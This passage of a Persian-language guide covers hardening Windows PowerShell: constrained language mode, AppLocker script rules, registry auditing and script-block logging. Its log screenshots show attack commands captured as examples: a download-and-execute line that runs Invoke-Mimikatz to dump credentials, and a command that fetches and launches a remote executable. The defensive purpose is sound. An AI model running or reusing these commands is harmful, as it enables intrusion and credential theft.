

شکل ۱۳. محدود کردن نوع دستور قابل اجرا در پاورشل

محدودسازی از طریق Environment Variable:

۱. ابتدا بایستی از طریق جستجوی «environment» در جستجوی ویندوز، به پنجرهی Edit System

Environment Variables مراجعه نمود (شکل ۱۴).

| System Properties                                                              |                               |                                           |                                          | × |
|--------------------------------------------------------------------------------|-------------------------------|-------------------------------------------|------------------------------------------|---|
| Computer Name Hardware Ad                                                      | dvanced S                     | ystem Protection                          | Remote                                   |   |
| You must be logged on as an A<br>Performance<br>Visual effects, processor sche | Administrator<br>eduling, mem | to make most of th<br>lory usage, and vir | nese changes.<br>tual memory<br>Settings |   |
| User Profiles<br>Desktop settings related to yo                                | our sign-in                   |                                           | Settings                                 |   |
| Startup and Recovery<br>System startup, system failure                         | , and debug                   | ging information                          | Settings                                 |   |
|                                                                                |                               | Environme                                 | nt Variables                             |   |
|                                                                                | ОК                            | Cancel                                    | Apply                                    |   |

شکل ۱۴. پنجره متغیرهای محیطی سیستم

۲. سپس یک متغیر محیطی سیستمی جدید با نام \_\_\_\_\_\_ PSLockdownPolicy و مقدار ۴ اضافه کرد (شکل ۱۵). با این کار پاورشل به حالت constrainedLanguage تنظیم می شود. برای بازگشت به حالت full language می بایست مقدار \_\_\_\_\_\_\_PSLockdownPolicy برابر ۸ تنظیم شود.

| ronment Variable                                                                       | 25                                                                      |
|----------------------------------------------------------------------------------------|-------------------------------------------------------------------------|
| New System Varia                                                                       | able                                                                    |
| Variable name:<br>Variable value:                                                      | PSLockdownPolicy                                                        |
|                                                                                        | OK Cancel                                                               |
|                                                                                        |                                                                         |
| System variables<br>Variable                                                           | Value                                                                   |
| System variables<br>Variable<br>PSLockdownP                                            | Value                                                                   |
| System variables<br>Variable<br>PSLockdownP<br>ComSpec<br>FP_NO_HOST_C.<br>NUMBER_OF_P | Value<br>4<br>C:\Windows\system32\cmd.exe<br>NO<br>1                    |
| System variables<br>Variable<br>PSLockdownP<br>ComSpec<br>FP_NO_HOST_C.<br>NUMBER_OF_P | Value<br>4<br>C:\Windows\system32\cmd.exe<br>NO<br>1<br>New Edit Delete |

شکل ۱۵. محدودسازی پاورشل با استفاده از متغیرهای محیطی

# AppLocker محدودسازی اسکریپتها با استفاده از استفاده از

AppLocker برنامهای برای کنترل اجرای برنامهها و فایلها توسط کاربران است که در **ویندوز ۱۰** تعبیه شده است. AppLocker قابلیت تنظیم اسکریپتهای قابل اجرا در سیستم را دارد. برای مسدود کردن اسکریپتها، میبایست قوانینی تعریف شوند تا اسکریپتها تنها از مسیر ویندوز و یا دایرکتوریهای برنامهها، اجازه اجرا داشته باشند. در این مسیرها کاربران توانایی ذخیره و تغییر فایلها را ندارند.

دستورالعمل:

- در ابتدا می ایست خط فرمان پاورشل در سطح ادمین اجرا شود.
- ۲. سپس دستور sc.exe config appidsvc start= auto اجرا شود تا پس از هر بار بوت سیستم قوانین تعریف شده اعمال شوند.
  - ۳. در خط فرمان یا پاورشل، دستور «gpedit.msc» وارد شود تا Group Policy Editor باز شود.
- Computer Configuration > Windows Setting > Security Setting > Application .۴
  .۴
  .۴
  .۰۴
  Control Policy > AppLocker

۵. در پنجره سمت راست روی گزینه Script rules کلیک راست شود. در این مرحله میتوان بر حسب نیاز از قوانین پیش فرض استفاده کرد یا قوانین جدیدی ایجاد کرد. در قوانین پیش فرض، اجازه اجرای اسکریپتهای موجود در مسیر فولدرهای windows و Program Files برای همه کاربران وجود دارد. همچنین کاربر ادمین میتواند تمامی اسکریپتها را اجرا کند.



شکل ۱۶. تعریف قانون در AppLocker

علاوه بر استفاده از قوانین پیش فرض، می توان قوانین جدیدی ایجاد کرد. در مرحله اول تعریف قانون، می بایست مشخص شود که این قانون برای کدام کاربران اعمال شود. همچنین می بایست تعیین کرد که سیاست بر اجازه دادن است (Allow) یا ممنوع کردن (Deny). قوی ترین شکل امنیت، زمانی است که یک سیستم از AppLocker در حالت

Allow Mode استفاده می کند، جایی که فقط برنامههای شناخته شده خاص مجاز به اجرا هستند.

18

| Create Script Rules Permissions                            |                                                                                                    |
|------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Before You Begin<br>Permissions<br>Conditions<br>Publisher | Select the action to use and the user or group that this rule should apply to. An<br>allow action permits affected files to run, while a deny action prevents affected<br>files from running. |
| Exceptions<br>Name                                         | Action:                                                                                                    |
|                                                            | User or group:<br>Everyone Select                                                                                                    |

شکل ۱۷. مرحله اول در تعریف قانون جدید

در مرحله بعدی میبایست مسیر اسکریپتهای قابل اجرا در سیستم را مشخص کرد.

| Create Script Rules Conditions                |                                                                                                    |
|-----------------------------------------------|----------------------------------------------------------------------------------------------------|
| Before You Begin<br>Permissions<br>Conditions | Select the type of primary condition that you would like to create.                                                                                                    |
| Path<br>Exceptions<br>Name                    | <ul> <li>Publisher         Select this option if the application you want to create the rule for is signed by the         software publisher.</li> <li>Path         Create a rule for a specific file or folder path. If you select a folder, all files in the         folder will be affected by the rule.</li> <li>File hash         Select this option if you want to create a rule for an application that is not signed.</li> </ul> |

شکل ۱۸. نوع قانون ایجاد شده

| Create Script Rules                           |                                                                                                    |
|-----------------------------------------------|----------------------------------------------------------------------------------------------------|
| Path                                          |                                                                                                    |
| Before You Begin<br>Permissions<br>Conditions | Select the file or folder path that this rule should affect. If you specify a folder path, all files<br>underneath that path will be affected by the rule. |
| Path                                          | Daths                                                                                                    |
| Exceptions                                    | Patn:                                                                                                    |
| Name                                          |                                                                                                    |
|                                               | Browse Files Browse Folders                                                                                                    |

شکل ۱۹. تعیین مسیر اجرای اسکریپتها

به عنوان نمونه در شکل ۲۰ یک قانون برای مجوزدهی به اجرای اسکریپتها فقط از مسیر "c:\trusted" تعریف شده

است.

| Local Computer Policy               | Action | User     | Name                                   | Condition | Exceptions |
|-------------------------------------|--------|----------|----------------------------------------|-----------|------------|
| 🗸 👰 Computer Configuration          |        | Evenyone | %OSDRIVE%\trusted\*                    | Path      |            |
| > 🧮 Software Settings               |        | Everyone | ////////////////////////////////////// | - den     |            |
| ✓ I Windows Settings                |        |          |                                        |           |            |
| > 📔 Name Resolution Policy          |        |          |                                        |           |            |
| Scripts (Startup/Shutdown)          |        |          |                                        |           |            |
| > 🚔 Deployed Printers               |        |          |                                        |           |            |
| 🗸 🚡 Security Settings               |        |          |                                        |           |            |
| > 🔀 Account Policies                |        |          |                                        |           |            |
| > 🔀 Local Policies                  |        |          |                                        |           |            |
| > 🧮 Windows Defender Firewall with  |        |          |                                        |           |            |
| 📔 Network List Manager Policies     |        |          |                                        |           |            |
| > 🧮 Public Key Policies             |        |          |                                        |           |            |
| > Software Restriction Policies     |        |          |                                        |           |            |
| Application Control Policies        |        |          |                                        |           |            |
| ✓ □ AppLocker                       |        |          |                                        |           |            |
| > 📻 Executable Rules                |        |          |                                        |           |            |
| > \overline Windows Installer Rules |        |          |                                        |           |            |
| Script Rules                        |        |          |                                        |           |            |
|                                     |        |          |                                        |           |            |

شکل ۲۰.نمونه یک قانون تعریف شده

#### ۵-۲-۱ مراقبت از سیاستهای اجرایی

رجیستری ویندوز حاوی تنظیمات حیاتی امنیتی متعددی است که مهاجم میتواند آنها را دستکاری کند تا مکانیزم های حفاظتی مهم نادیده گرفته شوند. به عنوان مثال، یک مهاجم میتواند از آن برای دور زدن group policy سوء استفاده کند تا علی رغم تنظیم کردن ذخیره لاگهای پاورشل، پس از فعالیت وی اثری در لاگها دیده نشود. به این منظور ابتدا لازم است Registry Auditing فعال سازی شود و سپس برای کلید رجیستری مرتبط با سیاستهای تنظیم شده برای پاورشل دسترسی های لازم تنظیم شود. به منظور فعال سازی Registry Auditing میتوان طبق دستورالعمل زیر اقدام نمود:

#### دستورالعمل:

- ۱. در خط فرمان یا پاورشل، دستور «gpedit.msc» وارد شود تا Group Policy Editor باز شود.
- ۳. در پنجرهی سمت راست روی گزینهی Audit Registry دوبار کلیک کرده و سپس در پنجرهی نمایش داده شده گزینهی Configure the following audit events و سپس Success انتخاب شود.
  - ۴. در نهایت میبایست دستور gpupdate را اجرا کرد.

| Juccal Group Policy Editor                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | - 0    | × |       |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------|---|-------|
| File Action View Help                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |        | - |       |
| ← ⇒   2 📧   🔒   🛛 🖬                                                                                                    | Audit Registry Properties                                                                                                    |                                                                                                    |                                                                                                    | ×      |   |       |
| Cripts (Startup/Shutdown) Cripts (Startup/Shutdown) Cripts (Startup/Shutdown) Cripts (Startup/Shutdown) Cripts Cripts (Startup/Shutdown) Cripts Cripts (Startup) Cripts Cripts (Startup) Cripts (Startup) Cripts | Subcategory<br>Audit Application Generated<br>Audit Certification Services<br>Audit Certification Services<br>Audit File Share<br>Audit File System<br>Audit File System<br>Audit File System<br>Audit File System<br>Audit File System<br>Audit Handle Manipulation<br>Audit Annel Object<br>Audit Cherol Object Access Events<br>Audit Nemovable Storage<br>Audit Kamovable Storage<br>Audit Central Access Policy Staging | Audit Events<br>Not Configured<br>Not Configured<br>Not Configured<br>Not Configured<br>Not Configured<br>Not Configured<br>Not Configured<br>Not Configured<br>Not Configured<br>Not Configured<br>Not Configured | Policy Eplain Audt Registry Configure the following audt events: Configure the following audt events: Configure the follow |        |   | Annki |
|                                                                                                    |                                                                                                    |                                                                                                    | ОК                                                                                                    | Cancel |   | Apply |

شكل ۲۱. فعالسازي Audit Registery

در ادامه لازم است که دسترسیها به کلید رجیستری مرتبط با سیاستهای پاورشل تنظیم شود. به این منظور میبایست

```
طبق دستورالعمل زیر اقدام کرد:
دستورالعمل:
```

- ۱. در خط فرمان یا پاورشل عبارت "regedit" وارد شود.
- ۲. به مسیر < HKEY\_LOCAL\_MACHINE > SOFTWARE > Policies > Microsoft > Windows > ۲. به مسیر PowerShell
- ۳. روی PowerShell کلیک راست کرده و از طریق گزینهی Permissions در پنجرهی باز شده، گزینهی Advanced را انتخاب کرد.
  - ۴. در پنجرهی باز شده، زیر قسمت Auditing گزینهی Add را انتخاب کرد.
- ۵. سپس با انتخاب Principle، مانند Everyone گزینههای Set Value ، Query Value و Delete را ا

| Registry Editor              | orites Help                                                                                                    |                                                                                                    |                            |                          |                               |                                                   | - 0                |
|------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------|--------------------------|-------------------------------|---------------------------------------------------|--------------------|
| Computer\HKEV_LOCA           | L_MACHINE\SOFTWA                                                                                                    | ARE\Policies\Microsoft\Windows                                                                                                    | PowerShell<br>Name         |                          | Туре                          | Data                                              |                    |
| - Pi<br>> Pi<br>> Sj<br>- Ti | eerDist<br>eernet<br>ower<br>ystemCertificates<br>PM<br>Vindows                                                                                                    |                                                                                                    | (Default)<br>EnableScripts |                          | REG_SZ<br>REG_DWORD<br>REG_SZ | (value not set)<br>0x00000001 (1)<br>RemoteSigned |                    |
|                              | AppPrivacy<br>Appx                                                                                                    | Permissions for PowerShell                                                                                                    | ×                          |                          |                               |                                                   |                    |
| 1                            | bills     CurrentVession     DataCollection     DataCollection     DriveSearching     EventLog     FCI     IPSec     NetworkConnecti     NetworkConnecti     NetworkProvider | Group or user names:                                                                                                    |                            |                          |                               |                                                   |                    |
|                              |                                                                                                    | Christensching         Ext.APPLCATION PACKAGES           DriverSearching         S-1-15-3-1024-1065365396-1281604716-3511738428-1654           EnhancedStoragel         S.Authenticated Users           EventLog         S-5-STEM |                            | Advanced Security Settin | gs for PowerShell             |                                                   | -                  |
|                              |                                                                                                    | Administrations (WIN10-1809-E                                                                                                    | (N\Administrators)         | Owner: SYSTEM            | Change                        |                                                   |                    |
|                              |                                                                                                    | Permissions for ALL<br>APPLICATION PACKAGES                                                                                                    | Add Remove<br>Allow Deny   | Permissions Audit        | ing Effective Ac              | ccess                                             |                    |
|                              | OneDrive<br>PowerShell<br>ScriptBlockLog<br>Transcription<br>safer                                                                                                    | Full Control<br>Read<br>Special permissions                                                                                                    |                            | Auditing entries:        | , double-click an au          | Access Inherity                                   | ed from Applies to |
| 1. A. L. A.                  | SettingSync<br>SrpV2<br>System<br>WcmSvc<br>Windows Saach                                                                                                    | For special permissions or advance<br>click Advanced.                                                                                                    | d settings, Advanced       |                          |                               |                                                   |                    |
|                              | WindowsUpdate<br>WinRM                                                                                                    | ок                                                                                                    | Cancel Acoly               | ~                        |                               |                                                   |                    |
|                              | WorkplaceJoin<br>WSDAPI                                                                                                    |                                                                                                    |                            | Add                      | e Yew                         | ĺ                                                 |                    |
| - W                          | Vindows Advanced Th<br>Vindows Defender<br>Vindows NT<br>Vindows Firewall                                                                                                    | veat Protection                                                                                                    |                            | Disable inheritance      | auditing entries with         | inheritable auditing entries from th              | is object          |
| > Mozi                       | VindowsStore                                                                                                    |                                                                                                    |                            |                          |                               |                                                   | OK Cancel          |

شکل ۲۲. تعیین دسترسی به Registry Key

| Auditing E  | ntry for PowerShell                              |                      |              |        |            | ×        |
|-------------|--------------------------------------------------|----------------------|--------------|--------|------------|----------|
| Principal:  | Everyone Select a principal                      |                      |              |        |            |          |
| Туре:       | Success                                          | $\sim$               |              |        |            |          |
| Applies to: | This key and subkeys                             | ~                    |              |        |            |          |
| Advanced p  | ermissions:                                      |                      |              | Show I | pasic perm | nissions |
|             | Full Control                                     |                      | Create Link  |        |            |          |
| Г           | Query Value                                      |                      | 🖌 Delete     |        |            |          |
|             | Set Value                                        |                      | Write DAC    |        |            |          |
|             | Create Subkey                                    |                      | Write Owner  |        |            |          |
|             | Enumerate Subkeys                                |                      | Read Control |        |            |          |
|             | Notify                                           |                      |              |        |            |          |
|             | by these surfiting settings to objects and/or co | ntainers within this | container    |        | Clea       | r all    |
|             | ing these additing settings to objects and/or co | nuamers within this  | container    |        |            |          |
|             |                                                  |                      |              |        |            |          |
|             |                                                  |                      |              |        |            |          |
|             |                                                  |                      |              |        |            |          |
|             |                                                  |                      |              |        |            |          |
|             |                                                  |                      |              |        |            |          |
|             |                                                  |                      |              |        |            |          |
|             |                                                  |                      |              |        |            |          |
|             |                                                  |                      |              |        |            |          |
|             |                                                  |                      |              | OK     | (          | Cancel   |

شکل ۲۳. تعیین دسترسی به Registry Key

پس از اعمال تنظیمات فوق، می توان فعالیت های مخرب صورت گرفته در راستای دور زدن سیاست های اجرایی از طریق تغییر در کلیدهای رجیستری را در لاگ ها مشاهده کرد. این لاگ ها با شناسه های ۴۶۵۶، ۴۶۵۷، ۴۶۵۰ و ۴۶۶۳ قابل مشاهده هستند. تغییرات در موارد حیاتی دارای شناسه های ۴۶۵۷ و ۴۶۶۰ هستند. با استفاده از دستور زیر در پاورشل می توان این لاگ ها را مشاهده کرد. نمونه ای از لاگ های جمع آوری شده با این روش در شکل ۲۴ نمایش داده شده است.

```
Get-EventLog -LogName Security -Source "*auditing*"
InstanceId 4657,4660
```

| PS C:\Windows\syste | em32> Get-EventLog -            | LogName S            | ecurity              | -Source  | ""auditing"                | -InstanceId | 4657,4660 | f1 |
|---------------------|---------------------------------|----------------------|----------------------|----------|----------------------------|-------------|-----------|----|
|                     |                                 |                      |                      |          |                            |             |           |    |
| Index               | : 52024                         |                      |                      |          |                            |             |           |    |
| EntryType           | : SuccessAudit                  |                      |                      |          |                            |             |           |    |
| InstanceId          | : 4660                          |                      |                      |          |                            |             |           |    |
| Message             | : An object was dele            | eted.                |                      |          |                            |             |           |    |
|                     | Subject:                        |                      |                      |          |                            |             |           |    |
|                     | Security ID:                    |                      | S-1-5-1              | 8        |                            |             |           |    |
|                     | Account Name:                   |                      | WIN10-1              | 809-EN\$ |                            |             |           |    |
|                     | Account Domain                  |                      | WINDOWS              | PRO      |                            |             |           |    |
|                     | Logon ID:                       |                      | 0x3e7                |          |                            |             |           |    |
|                     | Object:                         |                      |                      |          |                            |             |           |    |
|                     | Object Server: Security         |                      |                      |          |                            |             |           |    |
|                     | Handle ID:                      | 0x171c               |                      |          |                            |             |           |    |
|                     | Process Informatio              | on:                  |                      |          |                            |             |           |    |
|                     | Process ID:                     | 0x2d0                |                      |          |                            |             |           |    |
|                     | Process Name:<br>Transaction ID | C:\Wind<br>: {000000 | ows\Syst<br>00-0000- | em32\sv  | chost.exe<br>30-0000000000 | 00}         |           |    |
| Category            | : (12801)                       |                      |                      |          |                            |             |           |    |
| CategoryNumber      | : 12801                         |                      |                      |          |                            |             |           |    |
| ReplacementStrings  | : {S-1-5-18, WIN10-:            | 1809-EN\$,           | WINDOWS              | PRO, Øx  | 3e7}                       |             |           |    |
| Source              | : Microsoft-Windows             | -Security            | -Auditin             | g        |                            |             |           |    |
| TimeGenerated       | : 12/15/2019 1:54:0             | 7 PM                 |                      |          |                            |             |           |    |
| TimeWritten         | : 12/15/2019 1:54:0             | 7 PM                 |                      |          |                            |             |           |    |
| UserName            |                                 |                      |                      |          |                            |             |           |    |
| Index               | : 52021                         |                      |                      |          |                            |             |           |    |
| EntryType           | : SuccessAudit                  |                      |                      |          |                            |             |           |    |
| InstanceId          | : 4657                          |                      |                      |          |                            |             |           |    |
| Message             | : A registry value              | was modif            | ied.                 |          |                            |             |           |    |

شکل ۲۴ . مشاهدهی لاگهای تغییر در رجیستری

# ۳-۱ جمع آوری لاگ ها

پاورشل ابزاری است که در بسیاری از حملات مهاجمان مورد سوء استفاده قرار می گیرد. به منظور تشخیص سوء استفادهها از پاورشل در حملات مختلف، مایکروسافت قابلیت ذخیره لاگها را برای نسخههای ۴ و ۵ از ۳۰۰۰ فراهم کرده است که با استفاده از آن میتوان تمام دستورات و اسکریپتهای اجرا شده را جمع آوری کرد. این قابلیت به صورت پیش فرض در ویندوز ۱۰ قابل استفاده است اما کاربران ویندوز ۲ می بایست طبق دستور العمل ذکر شده در بخش به روزرسانی پاورشل، نسخه پاورشل خود را ارتقاء دهند.

به سه شیوه مختلف میتوان لاگهای پاورشل را ذخیره کرد:

- Module Logging: در این روش پاورشل جزئیاتی راجع به مقداردهی اولیه متغیرها و فراخوانی فرمانها در طول اجرا را لاگ برداری می کند. همچنین در این روش اطلاعاتی از اسکریپتهای از حالت مبهم خارج شده<sup>7</sup>و همچنین برخی از دادههای خروجی ضبط می شوند. لاگ هایی که با این روش ذخیره می شوند با شناسه ۴۱۰۳ در event viewer ویندوز ذخیره و قابل مشاهده هستند.
- Script Block Logging در این روش تمامی بلوکهای کد پاورشلی در حال اجرا ذخیره میشوند. به عبارت دیگر محتوای کامل کد شامل کل اسکریپت و همه کامندها ضبط میشوند. همچنین در این روش همه کدهای دیگر محتوای کامل کد شامل کل اسکریپت و همه کامندها ضبط میشوند. همچنین در این روش همه کدهای شده باشد، اسکرپیت واقعی کدگشایی شده در نومان اجرا ضبط میشود. برخلاف روش Module logging کدگذاری شده باشد، اسکرپیت واقعی کدگشایی شده در زمان اجرا ضبط میشود. برخلاف روش Module logging در فرد باین روش میشود. برخلاف روش Module logging در فرد مورتی که کدی با استفاده از الگوریتم Module logging در فرد باین روش ورش Module logging در فرد میشود. در صورتی که اندازه رخداد از بیشینه اندازه پیام در این روش خروجی اسکریپت اجرا شده ضبط نمیشود. در صورتی که اندازه رخداد از بیشینه اندازه پیام در رخدادهایی که با لیستی از کامندهای مشکوک مطابقت داشته باشند، در سطح warning لاگبرداری و لاگهای نرمال در سطح main یاین روش ذخیره و قابل مشاهده هستند. در صورت انتخاب گزینه میشوند با شناسه ۲۰۱۴ در Start view در این لاگها با شناسههای ۲۰۱۴ در Start and Stop Events ویندوز ذخیره و قابل مشاهده هستند. در صورت انتخاب گزینه میشوند با شناسه کا ۲۰ در این روش در شکاهای کا و ۲۶ نمایش ده استانه میشود. در صورت انتخاب گزینه میشوند با شناسه دادهای ذخیره میشوند با شناسههای ۲۰۱۴ در Start می ورس در میشوند. با شناسههای ۲۰۱۴ در میشوند. با شناسههای ۲۰۱۴ و ۲۰۱۶ در میشوند. در میشوند با شناسههای ۲۰۱۶ در میشوند با شناسههای ۲۰۱۶ و ۲۰۱۶ در میشوند.

De-obfuscated<sup>\*</sup>

| ent 4104, PowerSh                       | ell (Microsoft-Windows-Powers                              | Shell)                      |                             |   |
|-----------------------------------------|------------------------------------------------------------|-----------------------------|-----------------------------|---|
| General Details                         |                                                            |                             |                             |   |
| Creating Scriptb                        | lock text (1 of 1):                                        |                             |                             | 1 |
| IEX (New-Object<br>DumpCreds            | Net.WebClient).DownloadStrin                               | g('http://bit.ly/1          | N83FXO'); Invoke-Mimikatz - |   |
| ScriptBlock ID: e<br>Path:<br>Log Name: | 4a40651-7ea4-4e0a-b109-5c85b!<br>Microsoft-Windows-PowerSi | 9089a03<br>hell/Operational |                             |   |
| Source:                                 | PowerShell (Microsoft-Wind                                 | Logged:                     | 8/12/2020 2:43:24 PM        |   |
| Event ID:                               | 4104                                                       | Task Category:              | Execute a Remote Command    |   |
| Level:                                  | Verbose                                                    | Keywords:                   | None                        |   |
| User:                                   | ·1\Vi                                                      | Computer:                   | -1                          |   |
| OpCode:                                 | On create calls                                            |                             |                             |   |
| More Information                        | Event Log Online Help                                      |                             |                             |   |

شکل ۲۵. مشاهده اطلاعات حمله در لاگهای Script Block Logging

| SA0-Senv:USERPR<br>System.NeT.Web(<br>Senv:USERPROFIL<br>ScriptBlock ID; 320 | CPFLE_Sb= get-random(10000.<br>LieNt).Downloadfile("https://s<br>Evrev.exe[out-null;Start-Proces<br>53ba81-1bf6-4490-852d-76c584                                                                                                    | 999999);(New-Oi<br>ayitrade.com/cu<br>s \$A0\rev.exe;Rer<br>sea5ad7 | b/ect<br>b.bin", "SAO\Sb.cab");expand SAO\Sb.cab<br>nove-Item SAO\Sb.cab |   |
|------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------|--------------------------------------------------------------------------|---|
|                                                                              |                                                                                                    |                                                                     |                                                                          | 4 |
|                                                                              | Marca de Marca de Constante de Carter de Carter de Carte | hell/Operational                                                    |                                                                          |   |
| Log Name:                                                                    | Microsoft-Windows-Powerst                                                                                                    |                                                                     |                                                                          |   |
| Log Name:<br>Source:                                                         | PowerShell (Microsoft-Wind                                                                                                    | Logged:                                                             | 3/3/2017 7:00:53 AM                                                      |   |
| Log Name:<br>Source:<br>Event ID:                                            | PowerShell (Microsoft-Wind<br>4104                                                                                                    | Logged:<br>Task Category:                                           | 3/3/2017 7:00:53 AM<br>Starting Command                                  |   |
| Log Name:<br>Source:<br>Event ID:<br>Level:                                  | PowerShell (Microsoft-Wind<br>4104<br>Verbose                                                                                                    | Logged:<br>Task Category:<br>Keywords:                              | 3/3/2017 7:00:53 AM<br>Starting Command<br>None                          |   |
| Log Name:<br>Source:<br>Event ID:<br>Level:<br>User:<br>OpCode:              | PowerShell (Microsoft-Wind<br>4104<br>Verbose                                                                                                    | Logged:<br>Task Category:<br>Keywords:<br>Computer:                 | 3/3/2017 7:00:53 AM<br>Starting Command<br>None                          |   |

شکل Script Block Logging .۲۶

• Full Transcription Logging: در این روش نسخه کاملی از هر نشست مجزای پاورشل همراه با دادههای ورودی و خروجی آن لاگ برداری شده و هر نسخه در فایل های مجزایی ذخیره می شود. لازم به ذکر است که در این روش فقط آنچه که در ترمینال ویندوزی پاورشل ظاهر می شود در فایل ها ذخیره می شوند. نمونه ای از اطلاعات ذخیره شده به این روش در شکل ۲۷ نمایش داده شده است.

| E Powe | rShell_transcript.DESKTOP-FK34BR6.L8Z+fzcj.20221023122919.txt 🗵 | 1                                       |    |  |   |
|--------|-----------------------------------------------------------------|-----------------------------------------|----|--|---|
| 244    | >> ParameterBinding(Out-String): name                           | ="InputObject"; v ^                     |    |  |   |
| 245    | Cannot invoke method. Method invocati                           | on is supported o                       |    |  |   |
| 246    | At C:\Program Files\WindowsPowerShell                           | \Modules\PSReadli                       |    |  |   |
| 247    | + [Microsoft.PowerShell.PSConsole                               | ReadLine]::ReadLi                       |    |  |   |
| 248    | + ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~                         | ~~~~~~                                  |    |  |   |
| 249    | + CategoryInfo : Invalid                                        | Operation: (:) []                       |    |  |   |
| 250    | + FullyQualifiedErrorId : MethodI                               | nvocationNotSuppo                       |    |  |   |
| 251    | Cannot invoke method. Method invocati                           | on is supported o                       |    |  |   |
| 252    | At C:\Program Files\WindowsPowerShell                           |                                         |    |  |   |
| 253    | <ul> <li>[Microsoft.PowerShell.PSConsole</li> </ul>             |                                         |    |  |   |
| 254    | + ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~                         | ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~ |    |  |   |
| 255    | + CategoryInfo : Invalid                                        | tegoryInfo : InvalidOperation: (:) []   |    |  |   |
| 256    | + FullyQualifiedErrorId : MethodI                               | nvocationNotSuppo                       |    |  |   |
| 257    | *****                                                           | 🔁 Windows PowerShell                    | —  |  | × |
| 258    | Command start time: 20221023123150                              | PS C:\> get-date                        |    |  | ~ |
| 259    | *****                                                           | 2022/10/23 12:31:50 P                   | м  |  |   |
| 260    | PS C:\> get-date                                                |                                         | Î. |  |   |
| 261    |                                                                 | PS C:>>                                 |    |  |   |
| 262    | 2022/10/23 12:31:50 PM                                          |                                         |    |  |   |
| 263    |                                                                 |                                         |    |  |   |
| 264    |                                                                 |                                         |    |  |   |
| 265    |                                                                 |                                         |    |  |   |
| 266    | Windows PowerShell transcript start                             |                                         |    |  |   |
| 267    | Start time: 20221023123150                                      | ×                                       |    |  |   |

شكل ۲۷. Full Transcription Logging

لاگهای ذخیره شده به این روشها از طریق Event Viewer ویندوز در مسیر < Application and Services Logs ویندوز در مسیر Spolication and Services Logs ویندوز در مسیر می شوند. برای فعال سازی مکانیزم جمع آوری لاگها نیاز است که طبق دستورالعمل زیر اقدام شود:

#### دستورالعمل:

- ۱. در خط فرمان یا پاورشل دستور «gpedit.msc» وارد شود تا Group Policy Editor باز شود.
- Computer Configuration > Administrative Templates > Windows Components > ۲. به مسیر < ۲ Windows Power Shell مراجعه شود.
